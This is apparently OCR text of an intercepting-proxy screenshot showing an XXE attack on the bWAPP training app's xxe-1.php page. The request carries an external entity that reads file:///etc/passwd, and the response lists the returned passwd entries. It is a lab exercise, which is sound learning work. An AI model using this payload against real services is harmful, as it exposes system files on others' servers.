 Request
Pretty Raw Hex \n
7 Origin: http://172.30.1.16
8 Referer: http://172.30.1.16/bWAPP/xxe-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=
456d3792fa6a1817be043b116730199d;
security_level=0
12 Connection: close
13
14 <?xml version= "1.0" encoding= "utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/s